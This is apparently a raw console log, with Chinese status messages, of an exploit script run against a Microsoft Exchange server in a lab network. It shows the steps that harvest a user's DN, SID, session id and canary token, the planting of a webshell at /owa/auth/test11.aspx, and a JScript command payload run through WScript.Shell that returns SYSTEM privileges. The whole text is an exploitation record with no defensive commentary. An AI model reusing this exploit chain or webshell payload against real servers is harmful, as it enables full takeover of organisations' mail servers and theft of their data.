 (python3env) C:\sync\Code\Python_WorkSpace\learn>python test.py 192.168.141.136 test@f8x.com
正在获取Exchange Server 192.168.141.136权限
=============================
Got DN: /o=First Organization/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=8df552e75e0f4124a9a34b309e5a56a1-test
Got SID: S-1-5-21-1525083553-837496875-339951333-1601
Got session id: 95a4a1ca-61d1-469d-8b3c-e3c096a4dbee
Got canary: 5IMs6KNuIEG0jzmVGO_yfCARUN8E8dgIdn1vywn1fII1dXNaxRo5Mt4Q3rGsfg73XoMxNDBJ1Vc.
Got OAB id: 56bc5275-98b9-4f2f-9ae1-fe2c47b26ef5
成功了。马上就验证shell是否OK!
POST  shell:https://192.168.141.136/owa/auth/test11.aspx
code=Response.Write(new ActiveXObject("WScript.Shell").exec("whoami").StdOut.ReadAll());
正在请求shell
权限如下: nt authority\system
Server                          : WIN-4J4L8GP7BF2
WhenChanged                     : 2021/3/25 14:38:09
InternalUrl                     : https://win-4j4l8gp7bf2.f8x.com/OAB
ExternalUrl                     : http://ffff/#
Identity                        : WIN-4J4L8GP7BF2\